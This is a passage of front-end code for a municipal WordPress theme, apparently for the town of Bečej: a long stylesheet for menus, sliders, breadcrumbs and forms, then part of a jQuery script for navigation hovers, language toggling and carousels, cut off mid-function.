	right: 0px;
	bottom:40px;
}

.slider-buttons:first-child img:hover{
	background: #000;
}

.slider-buttons:last-child img:hover{
	background: #000;
}

.btn-more{
	border: solid 2px white;
	width: 188px;
	height: 50px;
}

.btn-more p:hover{
	background: white;
	color: black;
	width: 185px;
	margin-left: -10px;
	padding-left: 20px;
	text-decoration: none;
}

.btn-more p{
	font-size: 16px;
	color: black;
	padding: 15px 0 14px 10px;
}

.btn-more i{
	padding-left: 16px;
}

.col-md-1.audio{
	margin-left: 11px;

	position: fixed;
	left: 193px;
}

#audio{
	float: right;
	margin-right: 40px;
	margin-top: 7px;
	position: absolute;
}

.audio-block{
	display: none;
	width: 425px;
	height: 50px;
	background: white;
	/*margin-left: -19px;*/
	margin-left: 16px;
	position: fixed;
	left: 248px;
}

.audio-block embed{
	margin-top: 11px;
	margin-left: -3px;
}

.audio{
	/*height: 50px;*/
	margin-bottom: 20px;
}

.audio1 embed{
	margin: 10px 12px;
}

.audio1{
	display: inline-block;
	/*height: 50px;*/
	background: #ededed;
	width: 425px;
	margin-left: -3px;
	margin-top: 10px;
}

.front-naslov {
	/*width: 100%;*/
	padding-bottom: 8px;
	border-bottom: 1px solid #eaeaea;
	padding-top: 20px;
	padding-left: -11px;
}

.front-naslov a:hover {
	color: white;
}

	.front-naslov i {
		float: left;
		position: relative;
		/*top: 3px;*/
		margin-right: 10px;
		color: #595959;
		font-size: 16px;
	}

.kolona {
	float: left;
	 width: 	220px; 
	/*width: 24%;*/
	margin: 20px 10px 0 10px;
}

.kolona:nth-child(4) {
	/*margin-right: 0;*/
}

	.kolona h2 {
		font-family: 'Noto Sans', sans-serif;
		font-weight: bold;
		font-size: 1.3em;
		padding-top: 20px !important;
		color: #000 !important;
		text-align: center;
		text-decoration: none !important;
		/*line-height: 30px !important;*/
	}

	.kolona h2:hover{
		color: #17589c !important;
	}
	.container .slick-track .kolona h2:hover{
		color: #000!important;
	}

	.kolona a {
		border-radius: 4px;
		/*background: #C73938;*/
		color: #003d76;
		text-decoration: underline;
		font-weight: bold;
		/*width: 24%;*/
		/*width: 220px;*/
		display: block;
		/*padding: 12px 17px;*/
	}

	.kolona p {
		font-family: 'Noto Sans', sans-serif;
    	font-size: 14px;
    	padding: 20px 0;
    	line-height: 21px;
    	color: #595959;
	}

		.kolona p span {
	    	font-weight: bold;
		}

		.kolona a i {
			/*float: right;*/
			position: relative;
			/*top: 4px;		*/
			padding-right: 6px;
		}

.video h2{
	color: #0c4076;
	font-size: 1.3em;
	font-weight: bold;
	padding-top: 18px;
}

.adress{
	margin-top: -7px;
	position: relative;
	margin-right: -35px;
	left: -15px;
}
/*
.footer .fm .col-md-1{
	width: 10.3333%;
}
*/
.fm1 p{
	line-height: 3px !important;
	font-size: 12px;
	color: #767676 !important;
}

.fm1 h4 > a{
	color: #000;
}

.baneri{
	/* margin-top: -30px;*/
}

.adress p{
	color: #595959;
}

.adress p:hover {
	text-decoration: none;
}

.slider-bg .slick-prev, .slider-bg .slick-next{
	display: none !important;
}

.service .front-naslov.col-md-12{
	padding-top: 44px;
	position: relative;
	left: -10px;
}

.col-md-4.front-servis h3{
	line-height: 30px;
	padding-bottom: 10px !important;
}

.col-md-4.front-servis h3:hover{
	color: #17589c;
}

.col-md-4.front-servis i{
	line-height: 30px;
	padding-bottom: 10px !important;
	margin-right: 6px;
	font-size: 18px;
}

.numberCircle {
    border-radius: 50%;

    width: 30px;
    height: 30px;
    border: 2px solid #767676;
    text-align: center;
    font-family: 'Noto Sans', sans-serif;
    font-size: 14px;
    float: right;
}

.steps p{
	font-size: 14px;
	text-transform: uppercase;
	font-weight: bold;
	padding: 6px;
	
	color: #767676;
	margin-left: -16px;
	margin-top: 5px;
}

.steps{
	padding-bottom: 25px;
	margin-left: -50px;
	padding-top: 30px;
}

.odbornik-bg{
	background: #0c4076;
	height: 127px;
	margin-bottom: 25px;
	margin-top: -34px;
}

.odbornik-bg1{
	background: #0c4076;
	height: 200px;
	margin-bottom: 25px;
	margin-top: -34px;
}

.header-bg{
	background: #0c4076;
	background-image: url(img/header11.png);
	background-position: 50% 0;
	background-repeat: no-repeat;
	margin-bottom: 25px;
	margin-top: -34px;
	padding-bottom: 10px;
	padding-top: 10px;
}


.odbornici h2{
	color: #000;
	font-size: 18px;
	font-weight: bold;
}

.odbornici p{
	color: #595959;
	font-size: 14px;
	padding-top: 20px;
	padding-bottom: 15px;
}

.odbornici{
	margin-bottom: 15px;
	margin-top: 10px;
}

.skupstina{
	max-width: 730px;
}

.skupstina h2{
	font-family: 'Noto Serif', serif;
	font-size: 32px;
	font-weight: bold;
	color: #fff;
	padding: 15px 10px;
	text-decoration: none;
	position: relative;
	/*left: -25px;*/
	display: inline-block;
	width: 87%;
}

.radio1 input{
	margin-right: 25px;
}

.radio1{
	background: #ededed;
	height: 60px;
	width: 620px;
	margin: 0 auto;
	padding: 20px;
	margin-top: 12px;
	margin-bottom: 12px;
	font-size: 18px;
	font-family: 'Noto Sans';
}

.radio1.active {
	background: #c63837;
	color: #fff;
}

input[type=radio].css-checkbox {
	position:absolute; z-index:-1000;/* top:-100px;*/ overflow: hidden; clip: rect(0 0 0 0); height:1px; width:1px; margin:-1px; padding:0; border:0;
}

input[type=radio].css-checkbox + label.css-label {
	padding-left:30px;
	height:20px;
	display:inline-block;
	line-height:18px;
	background-repeat:no-repeat;
	background-position: 0 0;
	font-size:18px;
	cursor:pointer;
	font-family: 'Noto Sans';
	font-weight: normal;

}

input[type=radio].css-checkbox:checked + label.css-label {
	background-position: 0 -20px;
}

label.css-label {
	background-image:url('/../wp-content/themes/becej/img/checkbox.png');
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}


.btn-odbornik button{
	font-size: 16px;
	background: #093f7b;
	width: 300px;
	height: 60px;
	border-radius: 8px;
	border: none;
	color: #fff;
}

.btn-odbornik{
	margin-top: 30px;
}

/*.btn-live a {
	border-radius: 6px;
	background: #C73938;
	color: #fff;
	width: 220px;
	display: block;
	padding: 8px 11px;
	margin-top: -5px;
}*/


.btn-live a {
	border-radius: 6px;
	background: #C73938;
	color: #fff;
	width: 222px;
	display: block;
	padding: 8px 11px;
	/* font-size: 14px; */
	margin-top: -5px;
	margin-left: -2px;
}


.btn-live:hover a{
	background: #d9474d;
	text-decoration: none;
}

.btn-live i{
	font-size: 14px;
}

.navigation p {
	color: white;
	padding-left: 35px;
	margin-top: 30px;
}

.navigation a {
	color: white;
	text-decoration: underline;
}

.video-align{
	margin-left: -10px;
}

.video-small:nth-of-type(1n+5) {
	display: none;
}

.video-small a{
	color: #0c4076;
	font-size: 14px;
	font-weight: bold;
	text-decoration: underline;
	line-height: 18px;
}

.video-small a:hover{
	text-decoration: underline;
}

.video-small img{
	width: 140px;
	height: 79px;
	padding-bottom: 5px;
}

.video-small{
	margin-top: 35px;
}


#step1.hide{
	display: none;
}

.hide{
	display: none;
}

.black{
	color: black;
	border-color: black;
}

/* posts */
.posts{
	list-style: none;
}

.posts > li:first-child{
	padding-top: 0;
}

.posts > li{
	padding-top: 30px;
}

.posts > li > a{
	color: #0b3f7b;
	font-weight: bold;
	font-size: 26px;
	font-family: 'Noto Sans';
	
}

.posts > li > i{
	font-size: 26px;
	color: #767676;
	padding-right: 10px;
	float: left;
	height: 50px;
}

.posts .date{
	padding-left: 21px;
	padding-top: 7px;
	padding-bottom: 30px;
}
.posts .date,
.posts .author {
	display: inline-block;
	margin-right: 20px;
	padding-left: 0;
}

.postt{
	border-bottom: solid 1px #ededed;
}

.post-thumb{
	padding-top: 30px;
	padding-bottom: 30px;
}

.posts{
	padding-top: 30px !important;
}

/* sidebar */
.sidebar {
	float: right;
	margin-top: -93px;
}

.sidebar ul{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

.sidebar ul > li{
	background: #fff;
	width: 218px;
	/*height: 35px;*/
	padding: 9px 20px;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
}

.sidebar ul > li > a{
	font-size: 12px;
}

.sidebar ul > li > i{
	display: none;
}

.sidebar ul > li.current-menu-item, .sidebar ul > li.current-menu-parent{
	background: #c6363c;
	/*border: none;*/
	/*border-color: #c6363c;*/
}

.sidebar ul > li.current-menu-item i, .sidebar ul > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

/*.menu-item-object-category.current-menu-item a{
	color: #000 !important;
}

aside .menu-item-object-category.current-menu-item a{
	color: #fff !important;
}*/

.sidebar ul > li:first-child{
	/*border-top: 1px solid #eaeaea;*/
	border-top: 6px solid white;
	height: 39px;
}

.sidebar ul > li:last-child{
	border-bottom: 1px solid #eaeaea;
}

.sidebar ul > li.current-menu-item:hover, .sidebar ul > li.current-menu-parent:hover{
	background: #c6363c;
}

.sidebar ul > li:hover{
	background: #ededed;
}

.sidebar ul > li > ul > li{
	/*display: none;*/
}

.sidebar .menu > li > ul{
	margin-top: 12px;
	z-index: 1;
	margin-left: -21px;
	margin-right: -20px;
	display: none;
	/*border: 1px solid #eaeaea;*/
	width: 218px;
}

.sidebar .menu > li > ul > li > ul{
	display: none;
}

.sidebar .menu > li > ul > li{
	display: block;
	position: relative;
	background: #f4f4f4;
	padding: 8px 20px !important;
	max-height: 44px;
	border-top: none !important;
	height: auto !important;
}

.sidebar .menu > li > ul > li a{
	color: #595959 !important;
	font-size: 12px;
	font-weight: normal !important;
}

.sidebar .menu .current_page_item a{
	color: #fff;
}

.sidebar .menu .current_page_item.menu-item-has-children{
	padding-bottom: 0 !important;
}

.sidebar .menu .current-menu-parent a{
	font-weight: bold;
	/*color: #fff;*/
}

.sidebar .menu li:first-child.current-menu-parent a{
	color: #fff !important;
}

.sidebar .menu .current-menu-parent a:after{
	color: #595959 !important;
	font-weight: bold !important;
}

.sidebar .menu .menu-item-has-children a:after{
	color: #fff;
	content: '\f107';
	font-family: 'FontAwesome';
	padding-left: 8px;
}

.sidebar .menu > li > ul > li a:after{
	content: none !important;
}

.sidebar .menu .current-menu-ancestor{
	background: #fff !important;
	color: black !important;
}
.sidebar .menu .menu-item-has-children:first-child{
	color: #595959 !important;
}

.sidebar .menu > li > ul > li a:before{
	color: #000;
	content: '\f105';
	font-family: 'FontAwesome';
	padding-right: 7px;
}

.sidebar .menu > li > ul .current_page_item{
 background: #c6363c;
}
.sidebar .menu > li > ul .current_page_item a{
 color: #fff !important;
}
.sidebar .menu > li > ul .current_page_item a:after{
 content: none;
}

.sidebar .menu > li > ul .current_page_item a:before{
	color: #fff;
	content: '\f104';
	font-family: 'FontAwesome';
	padding-right: 7px;
}


/* */

#menu-servis-gradjana{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

#menu-servis-gradjana > li{
	background: #fff;
	width: 218px;
	/*height: 35px;*/
	/*height: 42px;*/
	padding: 10px 20px;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
}

#menu-servis-gradjana > li > a{
	font-size: 12px;
}

#menu-servis-gradjana > li > i{
	display: none;
}

#menu-servis-gradjana > li.current-menu-item, #menu-servis-gradjana > li.current-menu-parent{
	background: #c6363c;
	border: none;
}

#menu-servis-gradjana > li.current-menu-item i, #menu-servis-gradjana > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

#menu-servis-gradjana > li.current-menu-item a, #menu-servis-gradjana > li.current-menu-parent a{
	color: #fff;
}

#menu-servis-gradjana > li:first-child{
	border-top: 1px solid #eaeaea;
}

#menu-servis-gradjana > li:last-child{
	border-bottom: 1px solid #eaeaea;
	height: 45px;
}

#menu-servis-gradjana > li.current-menu-item:hover, #menu-servis-gradjana > li.current-menu-parent:hover{
	background: #c6363c;
}

#menu-servis-gradjana > li:hover{
	background: #ededed;
}

#menu-servis-gradjana > li > ul > li{
	display: none;
}

/**/

#menu-dokumenti{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

#menu-dokumenti > li{
	background: #fff;
	width: 218px;
	height: 35px;
	padding: 9px 20px;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
}

#menu-dokumenti > li > a{
	font-size: 12px;
}

#menu-dokumenti > li > i{
	display: none;
}

#menu-dokumenti > li.current-menu-item, #menu-dokumenti > li.current-menu-parent{
	background: #c6363c;
	border: none;
}

#menu-dokumenti > li.current-menu-item i, #menu-dokumenti > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

#menu-dokumenti > li.current-menu-item a, #menu-dokumenti > li.current-menu-parent a{
	color: #fff;
}

#menu-dokumenti > li:first-child{
	border-top: 1px solid #eaeaea;
}

#menu-dokumenti > li:last-child{
	border-bottom: 1px solid #eaeaea;
	height: 45px;
}

#menu-dokumenti > li.current-menu-item:hover, #menu-dokumenti > li.current-menu-parent:hover{
	background: #c6363c;
}

#menu-dokumenti > li:hover{
	background: #ededed;
}

#menu-dokumenti > li > ul > li{
	display: none;
}



/* contact */

#contact input{
	margin-top: 11px;
	border-radius: 5px;
	border: solid 1px rgb(196, 194, 194);
	width: 300px;
	height: 40px;
	padding: 10px;
}

#contact li{
	list-style: none;
	margin-top: 15px;
}

#contact input[name="adress"]{
	width: 620px;
}

#contact textarea{
	height: 312px;
	width: 620px;
	padding: 10px;
	border-radius: 5px;
}

#contact .col-md-4{
	margin-right: 8px;
}

#contact .separator{
	margin-top: 25px;
	margin-bottom: 25px;
}

#contact .btn{
	width: 300px;
	height: 60px;
	background: #093f7b;
	color: #fff;
	font-size: 16px;
}

#step3 h4{
	font-size: 18px;
	color: #000;
	margin-top: 15px;
}

.instructions{
	width: 300px;
	height: 288px;
	background: #ededed;
	position: relative;
	float: right;
	/*top: 12px;*/
	right: -12px;
}

.instructions p{
	color: #c63739;
	padding: 20px;
	font-size: 18px;
	font-weight: bold;
}

.instructions li{
	color: #595959;
	padding-left: 20px;
	list-style: none;
}

.instructions i{
	padding-right: 5px;
}


/* Contact page */
.contact h2{
	font-family: 'Noto Sans';
	font-size: 22px;
	font-weight: bold;
	color: #000;
	text-decoration: none;
	padding-bottom: 20px;
	padding-top: 25px;
}

.contact p{
	display: inline-block;
	font-size: 14px;
	line-height: 22px !important;
	color: #595959;
}

.contact-img{
	padding-top: 30px;
}

.contact-content{
	padding-top: 30px;
}

.contact-content a{
	border-radius: 4px;
	background: #C73938;
	color: #fff;
	width: 187px;
	display: block;
	padding: 12px 17px;
	margin-top: 20px;
}

.contact-content a i{
	float: right;
	color: #fff;
}

.contact i{
	color: #595959;
	padding-right: 5px;
	font-size: 14px;
}

.contact-map{
	padding-top: 25px;
}

.contact-info{
	left: -15px;
}

/* footer */
.footer {

}
/*
.footer-logo2{
	float: right;
	margin-right: -70px;
	margin-top: 2px;
}

.footer-logo3{
	float: right;
	position: relative;
	right: -26px;
	top: 2px;
}

.footer-logo5{
	margin-left: 40px;
	top: 2px;
	position: relative;
}
*/
.footer .slike-footer {
	margin-top: 5px;
}

.footer .slike-footer img {
	margin-left: -5px;
}
/*
.footer .slike-footer img:first-child {
	width: 65px;
}

.footer .slike-footer img:last-child {
	width: 37px;
}
*/
.page-id-369 .banner1{
	width: 48%;
}

.page-id-369 .banner2{
	width: 48%;
	margin-left: 17px;
	float: left;
}


.col-md-4 p {
	padding-bottom: 7px;
	line-height: 17px;
}

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
.breadcrumbs{
	font-family: 'Noto Sans';
  font-size: 12px;
  font-style: italic;
}

.breadcrumbs a{
	color: #0c4076;
	display: inline-block;
}

.breadcrumbs ul{
	display: inline-block;
}

.breadcrumbs li{
	list-style: none;
	display: inline-block;
}

.category-19 #breadcrumbs{
	/*padding-right: 4px;*/
}

.category-19 .bread2{
	border-bottom: 1px solid #0c4076;
	position: relative;
	top: -3px;
}
.category-19 .bread3, .category-19 .bread4{
	position: relative;
	top: -3px;
}

.category-19 .slider-bg2 {
	/*margin-top: -123px;*/
}

.foto-albumi {
	padding-top: 15px;
	position: relative;
	left: -18px;
}

.foto-albumi a{
	font-size: 14px;
	font-weight: bold;
	color: #0c4076;
	text-decoration: underline;
}

.foto-albumi img {
	height: 147px;
	width: 220px;
	}

#breadcrumbs{
    list-style:none;
    margin-top: -10px;
    margin-left: -10px;
    overflow:hidden;
    font-family: 'Noto Sans';
    font-size: 12px;
    font-style: italic;
    display: inline-block;
    padding-right: 4px;
}

#breadcrumb ul > li:first-child{
	text-decoration: underline;
}

#breadcrumbs a{
	color: #0c4076;
}

#breadcrumbs li{
	color: #767676;
  float:left;
  margin-right: -4px;
	margin-left: 8px;
}

#breadcrumbs .separatorx{
    font-weight:700;
    font-size:20px;
    color:#fff;
}

#breadcrumbs > li{
	border-bottom: 1px solid #0c4076;
}

#breadcrumbs > li:last-child{
	border-bottom: none !important;
	width: 515px;
}

#breadcrumbs > li:nth-child(2), #breadcrumbs > li:nth-child(4), #breadcrumbs > li:nth-child(6){
	border-bottom: none !important;
}

#breadcrumbs > li:first-child:hover a{
	text-decoration: none;
}

/*------------------------------------*\
    Article
\*------------------------------------*/
article{
	padding-right: 10px;
}

article p{
	font-family: 'Noto Sans';
	font-size: 14px;
	color: #595959 !important;
	line-height: 22px;
}

/*------------------------------------*\
    Languages
\*------------------------------------*/

.lang-item{
	list-style: none;
	display: table-footer-group;
}

.top-header > ul > li:nth-child(8) > ul{
	display: table;
}

.lang-item.current-lang{
	display: table-header-group !important;
}

.lang-item{
	list-style-type: none;
	padding: 18px 18px;
	/*height: 50px;*/
	background: #dcdcdc !important;
	margin-left: -19px;
	margin-right: -19px;
	margin-top: 18px;
	margin-bottom: -18px;
	display: none;
}

.top-header > ul > li:nth-child(8):hover a{
	background: #dcdcdc !important;
}

.lang-item.current-lang a:hover{
	background: #dcdcdc !important;
}

.lang-item a{
	background: #ededed;
}

.lang-item a:hover{
	background: #ededed !important;
}

.lang-item a{
	z-index: 999;
}

.current-lang a::after{
	content: url(/../wp-content/themes/becej/img/arrow-down.png);
	padding-left: 4px;
	position: relative;
	top: -1px;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}

ul#servis-gradjana-wrapper{float: left;}
ul#servis-gradjana-wrapper li{background: none;width: 33%}
ul#servis-gradjana-wrapper li:hover{background: none}
.footer-links a:hover{text-decoration: underline}
.footer-links p:hover{text-decoration:none!important;}
.footer-links a{line-height: 22px;}

/* post */
main .post a{
	color: #0b4074 !important;
}
main .post ul{
	padding: 12px 0 0 30px;
}

main .post li{
	padding-bottom: 5px;
	color: #767676;
	list-style: none;
	line-height: 22px;
}

main .post li:before{
   font-family: FontAwesome;
   content: "\f105";
   display: inline-block;
   padding-right: 5px;
}
.attachment-post-thumbnail{margin-bottom: 10px}
.container #services-hp #menu-servis-gradjana{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

.container #services-hp ul{overflow: hidden;width: 100%;margin-left:0;padding-left: 0}
.container #services-hp #menu-servis-gradjana > li:before{
   font-family: FontAwesome;
   content: "\f105";
}
.container #services-hp #menu-servis-gradjana > li{
	width: 33.33%;
	padding: 10px 5px 10px 28px;
	display: inline;
	float: left;
	border:none;
}

.container #services-hp #menu-servis-gradjana > li > a{
    color: #0c4076;
    font-family: "Noto Sans",sans-serif;
    font-size: 15px;
    font-weight: bold;
    padding-bottom: 20px !important;
    text-decoration: underline;
    padding-left: 5px;
}

.container #services-hp #menu-servis-gradjana > li > i{
	display: none;
}

.container #services-hp #menu-servis-gradjana > li.current-menu-item, .container #services-hp #menu-servis-gradjana > li.current-menu-parent{
	background: none;
	border: none;
}

.container #services-hp #menu-servis-gradjana > li.current-menu-item i, .container #services-hp #menu-servis-gradjana > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

.container #services-hp #menu-servis-gradjana > li.current-menu-item a, .container #services-hp #menu-servis-gradjana > li.current-menu-parent a{
	color: #fff;
}

.container #services-hp #menu-servis-gradjana > li:first-child{
	border-top:none;
}

.container #services-hp #menu-servis-gradjana > li:last-child{
	border-bottom: none;
	height: auto;
}

.container #services-hp #menu-servis-gradjana > li.current-menu-item:hover, .container #services-hp #menu-servis-gradjana > li.current-menu-parent:hover{
	background: none;
}

.container #services-hp #menu-servis-gradjana > li:hover{
	background: none;
}

.container #services-hp #menu-servis-gradjana > li > ul > li{
	display: none;
}
.container #services-hp #menu-servis-gradjana-hu{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

.container #services-hp ul{overflow: hidden;width: 100%;margin-left:0;padding-left: 0}
.container #services-hp #menu-servis-gradjana-hu > li:before{
   font-family: FontAwesome;
   content: "\f105";
}
.container #services-hp #menu-servis-gradjana-hu > li{
	width: 33.33%;
	padding: 10px 5px 10px 28px;
	display: inline;
	float: left;
	border:none;
}

.container #services-hp #menu-servis-gradjana-hu > li > a{
    color: #0c4076;
    font-family: "Noto Sans",sans-serif;
    font-size: 15px;
    font-weight: bold;
    padding-bottom: 20px !important;
    text-decoration: underline;
    padding-left: 3px;
}

.container #services-hp #menu-servis-gradjana-hu > li > i{
	display: none;
}

.container #services-hp #menu-servis-gradjana-hu > li.current-menu-item, .container #services-hp #menu-servis-gradjana-hu > li.current-menu-parent{
	background: none;
	border: none;
}

.container #services-hp #menu-servis-gradjana-hu > li.current-menu-item i, .container #services-hp #menu-servis-gradjana-hu > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

.container #services-hp #menu-servis-gradjana-hu > li.current-menu-item a, .container #services-hp #menu-servis-gradjana-hu > li.current-menu-parent a{
	color: #fff;
}

.container #services-hp #menu-servis-gradjana-hu > li:first-child{
	border-top:none;
}

.container #services-hp #menu-servis-gradjana-hu > li:last-child{
	border-bottom: none;
	height: auto;
}

.container #services-hp #menu-servis-gradjana-hu > li.current-menu-item:hover, .container #services-hp #menu-servis-gradjana-hu > li.current-menu-parent:hover{
	background: none;
}

.container #services-hp #menu-servis-gradjana-hu > li:hover{
	background: none;
}

.container #services-hp #menu-servis-gradjana-hu > li > ul > li{
	display: none;
}
.nav-previous{float: right;margin-top:20px;}
.nav-next{float: left;margin-top:20px;}
.search-nabavke{padding:25px 20px;background: #ededed;}
.input-square{border:1px solid #cccccc;padding:7px 10px;margin-left:40px;padding-right:40px;}
.input-square:focus{outline:0px none;border:1px solid #cccccc;padding:7px 10px;padding-right:40px;}
article ul{
	padding: 12px 0 0 30px;
}

article li{
	padding-bottom: 5px;
	color: #767676;
	list-style: none;
	line-height: 22px;
}

article li:before{
   font-family: FontAwesome;
   content: "\f105";
   display: inline-block;
   padding-right: 5px;
}

.background-white{
	background-color: white;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.becej.rs/wp-content/themes/becej/js/main.js
body_size: 4334
content:
$(document).ready(function(){
   $(".nav > ul > li:nth-child(2)").mouseover(function(){
       $(".slider-bg1").css("display", "block");
       $(".slider-bg").css("background-color", "#1b1b1b");
   });
   $(".nav > ul > li:nth-child(2)").mouseleave(function(){
       $(".slider-bg1").css("display", "none");
       $(".slider-bg").css("background-color", "#0c4076");
   });
   $(".nav > ul > li:nth-child(3)").mouseover(function(){
       $(".slider-bg1").css("display", "block");
       $(".slider-bg").css("background-color", "#1b1b1b");
   });
   $(".nav > ul > li:nth-child(3)").mouseleave(function(){
       $(".slider-bg1").css("display", "none");
       $(".slider-bg").css("background-color", "#0c4076");
   });
   $(".nav > ul > li:nth-child(5)").mouseover(function(){
       $(".slider-bg1").css("display", "block");
       $(".slider-bg").css("background-color", "#1b1b1b");
   });
   $(".nav > ul > li:nth-child(5)").mouseleave(function(){
       $(".slider-bg1").css("display", "none");
       $(".slider-bg").css("background-color", "#0c4076");
   });


  if ( $('html').attr('lang') == 'hu-HU' ) {
    $("#audio, #audio1").css("display", "none");
    $('.btn-more').css('width', '215px');

    $(".btn-more p").hover(function() {
      $(this).css('width', '212px');
    });
    $('.nav > ul > li > ul').css('margin-left', '-60px');
    $('.nav > ul > li:nth-child(3) > ul').css('margin-left', '-156px');
    $('.nav > ul > li:nth-child(5) > ul').css('margin-left', '-415px');
  }


  if($('#menu-item-575').hasClass('current-menu-item') || $('#menu-item-575').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-575 > ul").css('display', 'block');
  }

  if($('#menu-item-954').hasClass('current-menu-item') || $('#menu-item-954').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-954 > ul").css('display', 'block');
  }

  if($('#menu-item-89').hasClass('current-menu-item') || $('#menu-item-89').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-89 > ul").css('display', 'block');
  }

  if($('#menu-item-969').hasClass('current-menu-item') || $('#menu-item-969').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-969 > ul").css('display', 'block');
  }

  if($('#menu-item-960').hasClass('current-menu-item') || $('#menu-item-960').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-960 > ul").css('display', 'block');
  }


   $( '.lang-item.current-lang' ).click(function(e) {
      $('.logo-pad').css('z-index', '-1');
      $( 'li.lang-item' ).toggle();
      // $('li.lang-item-hu').find('a').attr("href","/prevod-priprema"); // turn off once translation to magyar is added
        e.preventDefault();
    });



    $( "#audio" ).click(function(e) {
      // $( ".audio-block" ).css("display", "block");
      $( ".audio-block" ).toggle()
        e.preventDefault();
    });

    $( "#audio1" ).click(function(e) {
      // $( ".audio-block" ).css("display", "block");
      $( ".audio-block" ).toggle()
        e.preventDefault();
    });

    $('.slider-slick').slick({
      dots: false,
      infinite: true,
      fade: true,
      speed: 600,
      slidesToShow: 1
      // adaptiveHeight: true
    });
    $('.sponsored').slick({
      dots: false,
      infinite: true,
      // fade: true,
      speed: 600,
      slidesToShow: 4,
      autoplay: true
      // adaptiveHeight: true
    });
    $('.foto-albumi').slick({
      infinite: true,
      speed: 600,
      slidesToShow: 4,
      slidesToScroll: 1
    });
    
	$('.informacije').slick({
      dots: false,
      infinite: true,
      // fade: true,
      speed: 600,
      slidesToShow: 4,
      // adaptiveHeight: true
      responsive: [ {

      breakpoint: 960,
      settings: {
        slidesToShow: 3
        
      }
    },{

      breakpoint: 700,
      settings: {
        slidesToShow: 2
      }
    },{

      breakpoint: 460,
      settings: {
        slidesToShow: 1
      }
    } ]
    });

    $( ".slider-buttons a:first-child" ).click(function(e) {
      $( ".slider-bg .slick-prev" ).click()
      e.preventDefault();
    });
     $( ".slider-buttons a:last-child" ).click(function(e) {
      $( ".slider-bg .slick-next" ).click()
      e.preventDefault();
    });

     /* ostale navigacija */

     $(".nav > ul > li:nth-child(2)").mouseover(function(){
           $(".slider-bg2").css("display", "block");
           $(".odbornik-bg").css("background-color", "#1b1b1b");
       });
       $(".nav > ul > li:nth-child(2)").mouseleave(function(){
           $(".slider-bg2").css("display", "none");
           $(".odbornik-bg").css("background-color", "#0c4076");
       });
       $(".nav > ul > li:nth-child(3)").mouseover(function(){
           $(".slider-bg2").css("display", "block");
           $(".odbornik-bg").css("background-color", "#1b1b1b");
       });
       $(".nav > ul > li:nth-child(3)").mouseleave(function(){
           $(".slider-bg2").css("display", "none");
           $(".odbornik-bg").css("background-color", "#0c4076");
       });
       $(".nav > ul > li:nth-child(5)").mouseover(function(){
           $(".slider-bg2").css("display", "block");
           $(".odbornik-bg").css("background-color", "#1b1b1b");
       });
       $(".nav > ul > li:nth-child(5)").mouseleave(function(){
           $(".slider-bg2").css("display", "none");
           $(".odbornik-bg").css("background-color", "#0c4076");
       });


    $("#button1").click(function(){
      $("#step1").addClass("hide");
      $("#step2").removeClass("hide");
    });

    // $("#odbornik").click(function(e){
    $(".odbornici .front-servis a").click(function(e){
      $("#step2").addClass("hide");
      $("#step3").removeClass("hide");
      e.preventDefault();
    });


      $( "#contrast" ).click(function(e) {
